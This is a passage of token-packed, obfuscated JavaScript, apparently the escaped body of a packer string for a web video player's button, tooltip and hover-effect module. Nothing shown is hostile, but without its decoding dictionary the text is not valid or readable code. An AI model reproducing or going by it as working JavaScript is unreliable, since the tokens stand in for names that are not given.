5r=K;B bp=K;B fo=0;B 17O;B 17H=0;B gW=0;B N3=0;B jd=0;B rw=K;B Mz=K;B j8=K;B 3z=K;B jg;B i3;B rj;B D6=K;C=aU(C,gT.U);C=aU(C,v[1i]);B W=[C.1m];1m=W[0];I(C.Nv)?W[1]=C.Nv:\'\';I(C.Nj)?W[1]=C.Nj:\'\';I(C.1Z)?C.1I=C.1Z:\'\';if(3p(C.N9)){o.bE?C.1Q=C.N9:\'\'}if(1m=="3o"){o.gN=G}if(I(C.3I)){if(C.1G=="1I"&&C.3I!=\'\'){if(I(v[C.3I+\'1I\'])){C.1I=v[C.3I+\'1I\']}}if(C.3I.J("1l#")==0){bB=C.3I;if(C.3j==\'\'&&bB.J(",")==-1){C.3j=2T(v.1l[\'1l\'+bB.1p(9)+\'1m\'])}}if(C.3I.J("6U")>-1){v.Ni=G}if(C.3I.J("3o:")>-1){o.gN=G}if(C.3I=="17L"){C.N1=1y 17J(C)}}B 7Y=C.3j?C.3j.2F("///"):[];if(C.N6==1){C.1G="1I";C.1I=mT(0)+(W.Q>1?\'///\'+mT(1):\'\');if(3p(C.cp)){C.1z=C.cp}}C.it=[];C.il=[];B Ao=0;B 3h=1y aS();B 1B=1y aS();B fk=1y aS();B 17I=1y aS();B mN=0;B ch;if(C.1G=="1I"){if(C.5t){if(I(v[C.5t+\'1I\'])){C.1I=v[C.5t+\'1I\']}}if(I(C.1I)){3h[0]=4p(C.1I);C.rn=C.1I.Q;B Aa=[\'/\',\'|\',\'-\'];Aa.J(C.1I.1p(-1))>-1?C.Ci=C.1I.1p(-1):\'\';Aa.J(C.1I.1p(0,1))>-1?C.Cd=C.1I.1p(0,1):\'\';if(1m=="1d"||1m=="1f"){if(C.1I.J(\'0:\')==0){C.rD=G}if(C.1I.2F(":").Q==3){C.Mw=G}F{if(C.1I.J(\'d7:d7\')>-1){C.Mv=G}}if(C.sW==1){v.sW=1}}if(C.N2==1&&C.1I.J("-")==0){C.Mt=G}if(C.1I.J("///")>0&&(1m=="5u"||C.N6==1)){C.hm=C.1I.2F("///");C.1I=3h[0]=C.hm[0]}}if(v.Ae==1){1C(a2,100);1C(a2,4o);1C(a2,2a)}}F{if(I(C.1B)){3h[0]=C.1B;if(3h[0].J("///")>0&&3h[0].J("lr")==-1){3h=C.1B.2F("///")}if(I(C.hq)){3h[1]=C.hq}if(C.qJ==1){if(3p(C.N7)){3h.2n(C.N7);mN=3h.Q-1}}}}if(1m=="5u"){if(C.18f==1&&I(C.rf)){C.B8=C.3I}}B 1g=1O("1X");if(C.1r==\'bJ\'){o.bJ?o.bJ.1J(1g):1C(E(){o.bJ.1J(1g)},100)}F{if(C.1r.J(\'S\')>-1&&v.1D.1t==1&&v.1D.fW==1){o.1D.1J(1g)}F{o.1Y.1J(1g)}if(1m=="g6"&&C.18b==1){1g.C.4l=Nb}}if(C.Ne==1){C.n2=1y 18a(C,1g)}B rc=1O("1X");1g.1J(rc);B fH=1O("1X");O(fH,{"1r":"2k","17":0,"1c":0});1g.1J(fH);O(1g,{"1r":"2k","17":0,"1c":0,"1E":1,"go":"sI","s5":"l7"});if(3p(C.5t)){4e(1g,{"id":(v.id+"4g"+"aC"+C.5t)})}if(C.Ng==1){O(fH,{"5k":"2W 0.2s 3c"})}if(3h.Q>0){X(i=0;i<3h.Q;i++){1B[i]=1O("1X");O(1B[i],{"1r":"2k","1c":0,"17":0,"8Q":"1V","1E":C.a,"5k":"1E 0.1s 3c"});if(C.h9>C.1Q){O(1B[i],{"5k":"1E 0.1s 3c,2W 0.1s 3c"})}if(C.1G=="hH"&&C.3a!=\'\'){if(3p(C.5t)){4e(1B[i],{"id":(v.id+"4g"+"1g"+"4g"+C.5t+"4g"+"1B")});if(v[C.5t+\'3a\']){C.3a=v[C.5t+\'3a\']}}if(C.3a.J(".vm")>-1||C.3a.J(".kT")>-1||C.3a.J(".8k")>-1||C.3a.J("lr")>-1){C.3a.J("//")==-1&&C.3a.J("lr")==-1?C.3a=\'//\'+C.3a:\'\';B z=1O("4Q");C.9c=1;z.1u("gG",AW);z.3a=C.3a;1B[i].1J(z);C.w=1B[i].2t;C.h=1B[i].3m;if(C.Nh>0){O(z,{1b:C.Nh})}}}if(C.1G=="1I"){O(1B[i],{"1z":(C.1z),"go":C.gS*2r(v.6C,1),"tY":ik(C.4d),"lx-j1":C.kV+\'px\',"2R":"0 bA 0 bA","cM-a7":"gf"});if(o.bE){if(3p(C.P7)){O(1B[i],{"go":C.P7*2r(v.6C,1),})}}if(C.2e==1){if(C.1I.J("<a ")>-1||1i=="dW"){O(1B[i],{"8Q":"2j"})}}if(C.Me==1){O(1B[i],{"4d-kX":"Me"})}if(C.Nf){O(1B[i],{"s5":C.Nf+"em"})}3h[i]==\'6s\'?3h[i]=2T("6s"):\'\';1B[i].1S=Df(3h[i]);1C(C8,100);C.w=1B[i].2t;C.h=1B[i].3m;if(3p(C.5t)){4e(1B[i],{"id":(v.id+"qR"+C.5t+"TD")})}}if(C.1G=="O"){o.1H?1C(Di,4n):\'\'}B ar=3h[i].6P();if(ar.J(\'B:\')==0){ar=2r(1W[ar.1p(4)],\'\')}B t9=ar.J(\'<2q\')>-1||ar.J(\'<TC\')>-1;if(C.1G=="2q"&&(ar.J(\'<g>\')>-1||t9)){if(1m=="3V"||1m=="5u"){ar=ar.1q(/n1/g,\'n1\'+v.id+1i)}if(ar.J(\'3u\')>-1){dZ(1B[i])}1B[i].1S=(!t9?"<2q Y=\'20\' 1b=\'20\' 3N:3O=\'3q://3M.w3.3E/6T/3O\' 3N=\'3q://3M.w3.3E/4a/2q\'>":\'\')+ar+(!t9?"</2q>":\'\');1B[i].2t>20?C.w=1B[i].2t:\'\';1B[i].3m>20?C.h=1B[i].3m:\'\';O(1B[i],{"Y":C.w,"1b":C.h});if(C.cp!=-1){qM(1B,C.cp)}if(3p(C.5t)){4e(1B[i],{"id":(v.id+"qR"+C.5t+"TB"+i)})}}fH.1J(1B[i]);i>0?1t(1B[i]):\'\'}c9();rj?AW():\'\';if(C.3I=="4J"){C.4J=1;C.1t=1;o.4J?1B[0].1S=o.4J.qW(C.cp!=-1?C.cp:\'#4h\'):\'\';if(o.1o.29){1B[0].Nd=zb;1B[0].Tz=5Y;1B[0].zD=Az}F{1B[0].n7=6B;1B[0].lI=5Y;1B[0].np=f8}}F{if((bg.2t*C.1Q<35||bg.3m*C.1Q<35)&&C.1G!=\'1I\'){AT();dZ(ag)}F{dZ(bg)}}if(1m=="5u"){B lu=\'\';if(C.iv==1&&I(C.3I)){lu=C.3I;if(lu.J("3K:")==0){B 1w=lu.1p(4).2F(",");if(1w.Q==2){B au=1w[1].2F("/");if(au.Q==2){1w[0]==\'hd\'?1w[0]="5v":\'\';if(v[1w[0]]==au[1]){C.a=1;O(1B[0],{"1E":C.a})}}}}if(lu=="Nc"||lu=="4y"){o.W.gy();1g.C.4l=Nb;o.zH=1}}if((C.1t==1&&(C.Na==1||C.N8==1||C.N0==1))||lu.J("6f")==0){C.N5=1;if(8b([C.1r],"1g")){C.N4=1}}}if(1m=="1l"&&C.i3==1){i3=1y Tt(1g,bg,C)}if(C.2e==0){r7(1g)}if(C.9c==1){1t(bg)}if(C.2J==1){s0()}if(C.1r.J("2i")>-1){gW=1}if(C.1r.J("1c")>-1){N3=1}if(C.1r.J("2H")>-1||C.1r.J("1g")>-1){jd=1}2X();B t=\'\';if(C.bZ!=0){t+="ln("+C.bZ+"B5)"}if(C.U2==1){t+=" 3J(-1)"}if(C.TY==1){t+=" 3R(-1)"}if(t!=\'\'){O(fH,{"2W":t})}if(1m=="g6"){mJ()}B 1w=[];B i;if(1m=="1a"){1w=[\'hR\',\'ND\',\'tJ\',\'NC\',\'Bd\',\'qD\'];X(i=0;i<1w.Q;i++){if(I(C[1w[i]])&&!I(v.1a[1w[i]])){v.1a[1w[i]]=C[1w[i]]}}}if(1m=="1Z"){1w=[\'tL\',\'Bj\',\'Bk\'];X(i=0;i<1w.Q;i++){if(I(C[1w[i]])&&!I(3L[1w[i]])){v[1w[i]]=C[1w[i]]}}}C.rk==1?ah():\'\';if(1m=="5u"&&C.on==0){2U(1g)}if(C.1t==1&&C.sO>0){1C(NA,C.sO*2a)}}E NA(){C.sO=-1;o.S.54()}E AT(){if(ag){ag.5A.3l(ag)}ag=1O("1X");O(ag,{"1r":"2k","1c":0,"17":0,"Y":C.1G=="hH"?bg.2t:(bg.2t>35?bg.2t:35)*C.Nz,"1b":C.1G=="hH"?bg.3m:(bg.3m>35?bg.3m:35)*C.zB});C=4M(C,\'ml\',\'ml\');1g.1J(ag)}E dZ(x){if(1m.J("1d")==0&&W.Q==1){C.2e=0}if(1m=="5u"&&C.iv==0){C.2e=0}if(C.2e==1){if(C.m5==1){O(x,{"4x":"3u"})}O(x,{"8Q":"2j"});if(o.1o.29){x.1u("bp",E(e){Az(e)});x.1u("dO",E(e){zb(e)});x.1u("cJ",E(e){Ny(e)})}if(v.ak==1||!o.1o.29){x.aE=7W}if(v.1D.mi==1||C.mi==1){O(x,{"2h-1z":"#sA","1E":0.5})}}F{O(x,{"4x":"8v"})}if(!o.1o.29){x.n7=6B;x.lI=5Y}if(C.3z==1||C.2J==1){x.np=f8}}E Az(e){js("TS"+1i);e.cT();bp=G}E zb(e){C.Nx==1?6B():\'\';e.cT()}E Ny(e){e.cT();e.aQ();C.Nx==1?5Y():\'\';if(!bp){7W(e)}bp=K}E c9(){if(bg){bg.5A.3l(bg)}bg=1O("1X");O(bg,{"1r":"2k","1c":0,"17":0});if(3p(C.5t)){4e(bg,{"id":(v.id+"qR"+C.5t+"TO")})}w=C.w;h=C.h;C.hF=-1;C.cq=-1;C=4M(C,\'2S\',\'2S\');C=4M(C,\'bI\',\'bI\');if(C.cw&&o.bE){if(C.cw!=\'0 0 0 0\'){C=4M(C,\'bI\',\'cw\')}}if(C.1G=="1I"){w=1B[Ao].2t;h=1B[Ao].3m;if(C.Ax>0){w<C.Ax?w=C.Ax:\'\'}}C=4M(C,\'hG\',\'hG\');C=4M(C,\'Nw\',\'Nw\');if(3p(C.5t)&&I(v.5u)&&C.1m=="5u"){if(1M(v.5u)==\'3U\'){X(B i=0;i<8m.7b(v.5u).Q;i++){if(v.5u[i][C.5t]){if(v.5u[i][C.5t]=="8J"){C.on=0}F{B 1w=v.5u[i][C.5t].2F(":");if(1w[0]=="2S-17"){if(1w[1].J("%")>0){C.rb=2G(1w[1])}F{C.4q=2G(1w[1])}}}}}}}C.h=h;C.w=w;if(C.bg==1){h=h+C.bd+C.b4;w=w+C.8d+C.8i;C.h=h;C.w=w;if(C.1G=="1I"){C.ma=1B[0].3m}}F{C.6Q=0}O(bg,{"Y":(C.Nu==1?AI:w),"1b":h,"zy":(C.sD*h)/2,"2h":C.5U,"1E":C.6Q,"5k":"1E .1s 3c, 2h .1s 3c, 2W .1s 3c"+(3p(C.fm)?\', bu .1s 3c\':\'\')});if(C.1G=="hH"){O(bg,{"Y":w,"1b":h,"zy":(C.sD*h/C.1Q)/2,})}if(C.Om==1){zh(bg,C.5U,C.O0,C.NZ)}if(C.sE==1){O(bg,{"2V":"6w 7k "+C.sF})}rc.1J(bg)}E 2X(){B hF=(-bg.3m/2);B cq=(-bg.2t/2);if(hF!=C.hF||cq!=C.cq){O(bg,{"1c":(-bg.3m/2),"17":(-bg.2t/2)});C.hF=hF;C.cq=cq}if(ag){B x=C.1G=="hH"?bg.2t:(bg.2t>35?bg.2t:35);B y=C.1G=="hH"?bg.3m:(bg.3m>35?bg.3m:35);O(ag,{"1c":(-y/2)+C.Oo-C.O3,"17":(-x/2)+C.TK-C.Tq})}X(B i=0;i<3h.Q;i++){B it=C.1G=="2q"?2I.4N(2G(1B[i].C.1b))/2:2I.4N(1B[i].3m)/2;B il=C.1G=="2q"?2G(1B[i].C.Y)/2:1B[i].2t/2;if(it!=C.it[i]||il!=C.il[i]){O(1B[i],{"1c":-it,"17":-il});if(bg){O(1B[i],{"1c":(5P(1B[i].C.1c)+C.bd/2-C.b4/2+C.T8/2+C.Tp/2),"17":(5P(1B[i].C.17)+C.8d/2-C.8i/2+C.T5/2+C.T4/2)})}C.it[i]=it;C.il[i]=il}}}E 6B(){B i;5r=G;if(C.fk==1){if(on&&I(C.hq)){i=1}F{i=0}if(ch&&fk.Q>2){i=2}if(fk[i]){qK();1A(1B[fk[i]])}}if(C.bg==1){if(C.9N!=-1){O(bg,{"1E":C.9N})}if(C.bh!=-1){O(bg,{"2h":C.bh})}if(3p(C.fm)){O(bg,{"bu":"h7("+C.fm+")"})}}if(C.8g>-1&&!Nl){X(i=0;i<3h.Q;i++){if(1B[i].C.3r!="3z"){O(1B[i],{"1E":C.8g})}}}if(C.rd!=-1){qM(1B,C.rd)}if(C.T2==1){fo=fo+45;j7(1B[0],fo)}if(C.h9>C.1Q&&C.h9>-1){1Q(C.h9)}if(1m=="1l"&&o.S.cG()){}F{if(C.2J==1&&C.rk!=1){B x=7Y.Q>1&&!on?7Y[1]:7Y[0];if(x){if(x.J(\'B:\')==0){3j.1S=1W[x.1p(4)];ah()}}1A(2J);O(2J,{"1E":1})}}if(1m=="3V"){o.W.5W(G);o.5W=G}o.fh=G;o.S.nc(1i,"5r")}E 5Y(){5r=K;B i;if(C.fk==1){if(on&&I(C.hq)){i=1}F{i=0}if(ch&&fk.Q>2){i=2}qK();1A(1B[i])}if(C.bg==1){if(C.9N!=-1){O(bg,{"1E":C.6Q})}if(C.bh!=-1){O(bg,{"2h":C.5U})}if(3p(C.fm)){O(bg,{"bu":"h7(1)"})}}if(C.8g>-1){X(i=0;i<3h.Q;i++){if(1B[i].C.3r!="3z"){O(1B[i],{"1E":C.a})}}}if(C.h9>-1){1Q(C.1Q)}if(C.rd!=-1){qM(1B,(C.cp==-1?\'#4h\':C.cp))}if(1m=="3V"&&!o.2f){o.W.5W(K);o.5W=K}AK();o.fh=K;o.S?o.S.nc(1i,"6y"):\'\'}E AK(){if(C.2J==1&&C.rk!=1){1t(2J);O(2J,{"1E":0})}}E 7W(e){e?e.7x=G:\'\';if(!rw){o.S.hZ(1i);if(1m=="5u"){rC()}AK();if(C.T1==1){fo=fo+45;j7(1B[0],fo)}j8=G;if(C.Nt==1||(1i=="Aq"&&C.1t==1&&C.AP==1)){o.S.54()}}};H.Bf=E(){7W()};E rC(){if(3h){if(3h.Q>1){if(on==G){1A(1B[0]);1t(1B[1])}F{1A(1B[1]);1t(1B[0])}}if(C.2J==1&&7Y.Q>1){3j.1S=o.ni+(on==G?7Y[0]:7Y[1])+o.lc;ah()}}if(I(C.B8)){if(on==G){C.3I=C.B8}F{C.3I=C.rf}}qI();on=on!=G;if(C.3I){if(C.3I.J(",0/1")>-1){js(C.3I,on?1:0)}}if(C.bg==1&&I(C.B0)){if(C.B0!=-1){if(on){C.Ns=C.5U;C.5U=C.B0}F{C.5U=C.Ns}c9();dZ(bg);2X();if(C.1G=="1I"){a2()}F{1Q(C.1Q)}}}}E qI(){if(I(C.hm)){if(C.hm.Q>1){if(on==G){7h(C.hm[0])}F{7h(C.hm[1])}}}}E CZ(1j){1j.7x=G;o.S.hZ(1i)}E qK(){X(B i=0;i<3h.Q;i++){if(1B[i].C.3r!="3z"){O(1B[i],{"1E":C.a});1t(1B[i])}}}E C8(1I){if(1B[0]){if(1B[0].2t>o.3g-C.4q-C.4P-C.8d-C.8i){if(C.AX==1){if(!1I){1I=1B[0].1S}1B[0].1S=\'<AX>\'+1I+\'</AX>\'}F{O(1B[0],{"cM-a7":"bj"})}O(1B[0],{"Y":o.3g-C.4q-C.4P-C.8d-C.8i})}}}E AW(){if(bg){rj=K;C.9c=0;1t(bg);if(1B[0]){C.w=1B[0].2t*C.1Q;C.h=1B[0].3m*C.1Q;1Q(C.1Q)}C.bo=0;c9();AT();dZ(ag);1A(bg);2X();o.S.5B();if(!6S(1g)){2U(1g)}}F{rj=G}}E NP(1j){1j.7x=G}E f8(){if(!o.1o.29&&!o.fh){6B()}ah()}E 1Q(x){if(x>0){O(bg,{"2W":"1Q("+x+")"});X(i=0;i<3h.Q;i++){O(1B[i],{"2W":"1Q("+x+")"})}if(C.n2){C.n2.1Q(x)}3J=x;3R=x}}E s0(){2J=1O("1X");O(2J,{\'1r\':\'2k\',\'17\':0,\'1c\':0,\'1b\':\'2j\',"1E":0,"5k":"1E 0.1s 3c"});jx=1O("1X");C=4M(C,\'mX\',\'mX\');C=4M(C,\'Nr\',\'Nr\');O(jx,{\'1r\':\'2k\',\'17\':0,\'1c\':0,\'Y\':\'100%\',\'1b\':30,\'2h-1z\':C.lF,\'1E\':C.nf,\'2V-6r\':C.C4});3j=1O("1X");O(3j,{\'1r\':\'2k\',\'17\':C.Cq,\'1c\':C.s7,\'1z\':C.C9,\'4d-lC\':ik(C.C7),\'4d-3A\':C.C6*2r(v.6C,1),"lx-j1":C.C5+\'px\',"3b-1b":"1"});if(C.3j){if(C.3j.J("B:")==0){C.Nq=G}}if(!C.Nq){O(3j,{\'cM-a7\':\'gf\'})}if(C.iP==1){9p=1O("1X");9p.1S=\'<2q Y="gp" 1b="s9" C1="0 0 8 6" 7E="1.1" 3N="3q://3M.w3.3E/4a/2q" 3N:3O="3q://3M.w3.3E/6T/3O"><iE id="Kk" 3i="1V" 5b="#\'+C.lF.1q("#","")+\'" 5b-Kj="KS" 9f="0 0 8 0 4 6"></iE></2q>\'}if(C.rk==1){O(2J,{"1E":1});dZ(2J)}F{r7(2J)}1g.1J(2J);3j.1S=o.ni+(C.3j==\'\'?2T(1m):7Y[0])+o.lc;2J.1J(jx);2J.1J(3j);if(C.iP==1){2J.1J(9p);B zW=o.zE?\'-gp\':\'-s9\';B ps=C.SQ;if(!I(ps)){ps=\'\'}B tp=ps.J("1c")>-1;if(tp){j7(9p,\'-180\')}O(9p,{\'1r\':\'2k\',\'2i\':(ps.J("2i")>-1?10*C.1Q:\'2j\'),\'17\':(ps.J("17")>-1?10*C.1Q:(ps==\'\'||ps==\'1c\'?\'50%\':\'2j\')),\'2S-17\':(ps==\'\'||ps==\'1c\'?\'-yX\':0),\'2H\':(tp?\'2j\':zW),\'1c\':(tp?zW:\'2j\'),\'1E\':C.nf})}ah()}E ah(){if(C.2J==1){O(2J,{"1c":(jd==1?-h-2J.3m+3:-2J.3m/2)+C.SW-C.SV,"17":(gW==1?-3j.2t:(jd==1?-w/2:+3j.2t))-(jd==1?0:3j.2t/2+5)+C.SU-C.T6,"1b":C.s7+3j.3m+C.Cb,"Y":C.Cq+3j.2t+C.Kn});O(jx,{\'1b\':2J.3m});2J.C.4l="2a"}}H.c=E(){L 1g};H.s=E(x){L C[x]};H.ss=E(x,x2){L I(C[x])?C[x][x2]:K};H.g=E(x){cl(x){1v"Y":L w;1n;1v"1b":L h;1n;1v"h":L 2r(C.ma,h);1n;1v"x":L 5P(1g.C.17);1n;1v"y":L 5P(1g.C.1c);1n;1v"1E":L 1g.C.1E?1g.C.1E:1;1n;1v"1A":L 4I;1n;1v"3J":L 3J;1n;1v"3R":L 3R;1n;1v"1m":L 1m;1n;1v"Nk":L bB;1n;1v"j8":L j8;1n;1v"1G":L C.1G;1n;1v"Q":L C.rn?C.rn:0;1n;1v"1i":L 1i;1n;1v"x0":L x0;1n;1v"y0":L y0;1n;1v"5r":L 5r;1n;1v"1l#":L bB.J("1l#")==0;1n;1v"1l:":L bB.J("1l:")==0;1n;1v"zS":L 1m=="5u"&&C.1G=="1I";1n;1v"2l#4I":L D6;1n;8v:L K}};H.2l=E(k,x){cl(k){1v"1A":5r?5Y():\'\';4I=x;1n;1v"2w":MX(x);1n;1v"4X":4X(1g);1n;1v"2U":2U(1g);1n;1v"MY":C.3z=0;1n;1v"D9":if(C.ME>0&&C.3z!=1&&!jg){2L(jg);jg=1C(E(){2U(1g);C.3z=1;jg=1N},C.ME*2a)}1n;1v"1Q":1Q(x);1n;1v"T7":O(1g,{"2W":"1Q(0)"});1n;1v"3J":O(1g,{"2W":"3J("+x+")"});3J=x;1n;1v"3R":O(1g,{"2W":"3R("+x+")"});3R=x;1n;1v"1E":O(1g,{"1E":x});1n;1v"De":O(1B[0],{"1E":x});1n;1v"gY":O(1B[0],{"bu":"gY("+x+")"});1n;1v"17":O(1g,{"17":x});1n;1v"1c":O(1g,{"1c":x});1n;1v"Y":O(1g,{"Y":x});1n;1v"1b":O(1g,{"1b":x});1n;1v"CX":C.CX=x;1n;1v"gW":gW=x;1n;1v"2l#4I":D6=x;1n;1v"x":O(1g,{"17":x});1n;1v"y":O(1g,{"1c":x});1n;1v"6L":C.6L=x;1n;1v"6f":C.6f=x;1n;1v"x0":x0=x;1n;1v"y0":y0=x;1n;1v"gV":C.gV=x;1n;8v:L K}};E MX(x){if(x&&o.1o.29){rw=G;1C(MA,ei)}if(!x){if(C.qJ==1&&ch){1t(1B[mN]);1A(1B[0]);ch=K}}if(C.9c==1){x?1A(1g):1t(1g)}F{if(1i=="To"||1i=="MB"){x?1A(1g):1t(1g)}F{O(1g,{"2w":(x?"4y":"1V")})}4I=x;x?1A(1g):\'\'}if(x&&C.BE){C.BE=K;1C(a2,100)}}E MA(){rw=K}H.7h=E(x,y){if(bB!=\'\'&&(C.1I==\'x\'||C.1I==\'1x\')){x=x+\'x\'}if(y){x=C.1I+x}7h(x);!6S(1g)?C.BE=G:\'\'};H.jC=E(x){C.ac=x;7h(x);o.S?o.S.5B():\'\'};H.Bq=E(){j7(fH,tx);tx+=20};E j7(x,y){O(x,{"2W":"ln("+y+"B5)"+(x==1B[0]&&!Mz&&3J!=1?\' 1Q(\'+3J+\')\':\'\')})};H.My=E(x){if(C.1I.J("{1Z")>-1){7h(C.1I)}};H.rC=E(){rC()};E 7h(1I){if(C.1G=="1I"){if(I(1I)){if(C.Mw){if(1I.Q==4){1I=(C.rD?\'0:0\':\'d7:0\')+1I}if(1I.Q==5){1I=(C.rD?\'0:\':\'d7:\')+1I}if(1I.Q==7){1I=(C.rD?\'\':\'0\')+1I}}if(C.Mv){if(1I.Q==4){1I=\'0\'+1I}}C.rn=1I.Q}1I=(C.Cd?C.Cd+(C.Mt?\'\':\' \'):\'\')+1I+(C.Ci?\' \'+C.Ci:\'\');B Ms=1B[0].2t+(C.bg==1?C.bd+C.b4:0);B Mr=1B[0].3m+(C.bg==1?C.bd+C.b4:0);1B[0].1S=o.ni+(1m=="5u"?Df(1I):1I)+o.lc;if(C.Tg==1){1B[0].1S+=\'<7o C="2w:bx-4y;Y:bR"></7o><7o C="2V-1c: bA 7k \'+3Z(C.1z)+\';2V-17: bA 7k cV;2V-2i: bA 7k cV;1r: 2k;2i:bA;1c: 50%;2S-1c: -6w;"></7o>\'}if(1m=="1Z"){O(1B[0],{"Y":"2j","cM-a7":"gf"});C8(1I)}C.w=1B[0].2t+(C.bg==1?C.bd+C.b4:0);C.h=1B[0].3m+(C.bg==1?C.bd+C.b4:0);if(Ms!=C.w||Mr!=C.h||(C.w>0&&zt==0)){a2()}if(1B[0].2t>0){zt=C.w}F{bB!=\'\'?1t(1B[0]):\'\';if(1I!=\'\'){1C(a2,10)}}}}H.a2=E(){a2()};E a2(){if(C.1G=="1I"){if(1B[0]){if(1B[0].2t>0){bB!=\'\'?1A(1B[0]):\'\';w=C.w=1B[0].2t;h=C.h=1B[0].3m;c9();dZ(bg);2X();o.S?o.S.BY():\'\'}}}}H.Ca=E(x){if(C.Jz==1){B n=4;if(1i=="UY"){if(o.1o.29){L}}F{n=8}B y=\'n1\';B z=[];X(B i=1;i<n;i++){z[i]=1T.8S(y.9V(v.id,1i,\'UX\',i))}if(z[1]){X(B i=1;i<n;i++){z[i]?1t(z[i]):\'\'}if(n==4){X(B i=1;i<n;i++){x>(i/n)&&z[i]?1A(z[i]):\'\'}}F{X(B i=n;i>0;i--){if(x*1+(1/n)>=(i/n)&&z[i]){1A(z[i]);1n}}}}}};H.On=E(){if(!on){if(3h){if(3h.Q>1&&W.Q>1){1t(1B[0]);1A(1B[1])}}if(W.Q>1){1m=W[1];if(C.2J==1){3j.1S=mT(1);ah()}}if(C.qJ==1&&ch){1t(1B[mN]);ch=K}qI();on=G}};E mT(x){L o.ni+(C.3j==\'\'?2T(W[x]):(7Y.Q>1?7Y[x]:7Y[0]))+o.lc}H.dl=E(x){dl(x)};H.MS=E(x,y){if(C.n2){C.n2.f7(x,y)}};E dl(x){B y=\'n1\';B z=1T.8S(y.9V(v.id,1i,\'UW\'));if(z){O(z,{"5k":"2W 0.1s 7Q-6y"});if(x==1){z.C.2W=\'MQ(0, 0)\'}F{z.C.2W=\'MQ(-BK, 0)\'}}F{if(x==1){C.a=1}F{C.a=0.5}}on=x==1;if(C.2J==1&&7Y.Q>1){3j.1S=(on?7Y[0]:7Y[1])}O(1B[0],{"1E":C.a})};H.mU=E(){if(on){if(3h){if(3h.Q>1&&W.Q>1){1A(1B[0]);1t(1B[1]);O(1B[0],{"1E":C.a})}}1m=W[0];if(W.Q>1){if(C.2J==1){3j.1S=mT(0);ah()}}qI();on=K;ch=K}};H.CZ=E(){if(C.qJ==1){qK();1A(1B[mN]);ch=G}};H.MP=E(){B 2b=K;if(C.1t==1&&C.MN==1){if(6S(o.2v)){2b=G}}if(!2b){4X(1g);B hV=1g.41("*");X(B i=hV.Q;i--;){O(hV[i],{"6L-1F-8l":"UT"})}4I=G}};H.mJ=E(){mJ()};E mJ(){2U(1g);B hV=1g.41("*");X(B i=hV.Q;i--;){O(hV[i],{"6L-1F-8l":"4E"})}4I=K}H.4G=E(){if(3h.Q>0){X(i=0;i<3h.Q;i++){if(1B[i].5A==1g){1g.3l(1B[i])}1B[i]=22}}if(bg){bg.gP("aE");bg.gP("n7");bg.gP("lI");bg.5A.3l(bg);bg=22}if(C.1r==\'bJ\'){if(1g.5A==o.bJ){o.bJ.3l(1g)}}F{if(1g.5A==o.1Y){o.1Y.3l(1g)}F{if(o.1D){if(1g.5A==o.1D){o.1D.3l(1g)}}}}if(2J){if(2J.5A==1g){1g.3l(2J)}}1g=22};H.MF=E(){i3?i3.mF():\'\'};H.MM=E(){Di()};E Di(){Dh(3h[0],C.1z,1B[0])}E Df(x){B z=x+\'\';if(x.J(\'{\')>-1){if(x.J(\'{1d}\')>-1&&I(o.3P)){x=x.1q(\'{1d}\',iX(o.3P.cS().t))}if(x.J(\'{1Z\')>-1){B y=o.dD?o.dD:(v.1Z?v.1Z:\'\');if(x.J(\'{da}\')>-1&&o.S){x=x.1q(\'{da}\',o.S.e9(\'da\'))}if(o.d9&&o.S){y=o.S.e9(\'d9\')}x=x.1q(\'{1Z}\',y);if(o.d9&&!o.S){1C(7h,100,z)}}if(x.J(\'{1I\')>-1){X(B i=1;i<6;i++){if(x.J(\'{1I\'+i+\'}\')>-1){if(I(v[\'1I\'+i])){x=x.1q(\'{1I\'+i+\'}\',v[\'1I\'+i])}F{x=x.1q(\'{1I\'+i+\'}\',\'\')}}}}if(x.J(\'{7e}\')>-1){o.n5=1i;if(o.S){x=x.1q(\'{7e}\',o.S.e9(\'ML\'))}}}L x}H.Cw=E(){7h(C.1I)};E qM(1B,7D){X(B i=0;i<1B.Q;i++){CK(1B[i],7D)}if(C.3I=="4J"){if(o.4J){o.4J.V3(1B[0],7D)}}}};B MG=E(1i,1m){B i;B C=[];B w;B h;B bg;B 4I=G;B x0;B y0;B 3J=1;B 3R=1;B j3=0;B 9y=0;B Vj;B 4c;B rJ;B 5r;B 2e;B 42;B Kx;B O5;B BB;B NG;B 2J;B 3j;B 9p;o.NQ=-1;B sH;B 5r;B CY;X(i in gT.U){C[i]=gT.U[i]}B 1m=v[1i].1m;B 1G=v[1i].1G;X(i in gT[1m]){C[i]=gT[1m][i]}X(i in v[1i]){C[i]=v[1i][i]}C.w=2G(C.w);C.h=2G(C.h);C=4M(C,\'2S\',\'2S\');C=4M(C,\'bI\',\'bI\');if(o.bE){if(C.MZ>0){C.w=2G(C.MZ)}if(C.cw){if(C.cw!=\'0 0 0 0\'){C=4M(C,\'bI\',\'cw\')}}}B 1g=1O("1X");if(v.1D.fW==1&&v.1D.1t==1){o.1D.1J(1g)}F{o.1Y.1J(1g)}1m=="3b"?o.bJ=1g:\'\';B cg=K;if(C.fR){if(C.fR!=\'1L\'){cg=G}}O(1g,{"1r":"2k","1c":0,"17":0,"1E":1,"go":"sI","s5":"l7"});if(C.NF==1){1g.C.4l=C.7d}c9();B aD=1O("1X");O(aD,{"1r":"2k","2H":2I.4N(-C.h/2),"17":2I.4N(-C.w/2)});if(C.7Z>0&&C.OQ==1){O(aD,{"2V-6r":C.7Z*C.h/2,"1b":C.h,"6Y":"3z","3u-1P":"1V"})}if(3p(C.5t)){4e(1g,{"id":(v.id+"qR"+C.5t)})}1g.1J(aD);if(1m==\'3b\'&&v.Bn==1){Kw()}if(C.2J==1){s0()}B ae=1O("1X");mt(0,ae,0.3,(C.5N==1?"3c-5N("+(C.AZ==1?"to 17,":\'\')+3Z(C.OH)+", "+3Z(C.qU)+")":3Z(C.qU)),C.w,C.Ve);if(C.Ot==1&&I(C.qY)){B n6=1O("1X");n6.1S=C.qY.1q(/\\#AN/g,3Z(C.qU));ae.1J(n6);O(n6,{"1r":"2k","2H":-2I.4N(C.h/2),"17":0,"3u-1P":"1V"});O(ae,{"6Y":"3z","2h":"1V"});B x=["aa","iE","qS","ls","fT"];X(B y=0;y<x.Q;y++){B z=n6.Ba("2q "+x[y]);if(z.Q>0){X(B y2=0;y2<z.Q;y2++){z[y2].C.5b=3Z(C.qU)}}}}aD.1J(ae);B V6=[];B di=1O("1X");mt(1,di,C.OD,(C.5N==1?"3c-5N("+(C.AZ==1?"to 17,":\'\')+3Z(C.OC)+", "+3Z(C.Oy)+")":C.Oy),0,C.V9);aD.1J(di);if(C.8g>0){B 